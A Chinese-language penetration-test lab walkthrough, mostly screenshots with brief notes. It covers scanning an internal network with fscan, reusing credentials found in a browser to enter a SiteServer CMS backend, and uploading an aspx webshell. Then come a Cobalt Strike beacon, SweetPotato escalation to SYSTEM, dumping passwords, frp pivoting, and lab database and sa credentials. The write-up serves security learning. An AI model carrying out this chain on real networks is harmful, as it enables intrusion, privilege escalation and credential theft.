



然后进行fscan大嫂描

注意:这里的第二台windows server2008 注意网卡的配置的先后顺序,是固定写死了的

发现了135存在80服务和8000服务



因此构建代理进行浏览

进行了目录扫描等一系列操作,最后也只仅仅拿到了一个siteserver的图标



于是返回刚刚那台机器继续进行信息搜集

在搜狗浏览器中找到了一组用户密码

1 | administrator/8B..123admin |

进行照猫画虎

1 | http://10.0.1.135:8000/siteserver/pagelogin.cshtml |

成功进入后台,根据下面的文章进行getshell

https://www.freebuf.com/articles/web/195105.html



另一种方法就是:

在这里加上可以上传aspx文件





然后在上传一句话木马

这里保存的路径在机器上是这样的(少了t_)



然后成功上线cs



然后通过SweetPotato再次执行木马程序,提权到system

然后跑出了admin的密码

1 | wdigest : |

然后开启RDP进行远程登录



然后开启fscan大保健

扫到了10.0.10.102这台机器因此尝试构建多层frp代理



在web.config中找到了数据库密码

1 | <add key="ConnectionString" value="Server=10.0.10.102;Uid=xiaopao;Pwd=123.com;Database=sscmstest;" /> |



顺便找到了sa的密码

1 | QwE123asd |



然后MDUT直接连上

sweetpotato.exe提权

然后利用第二台机器进行中转生成listener,生成木马进行上线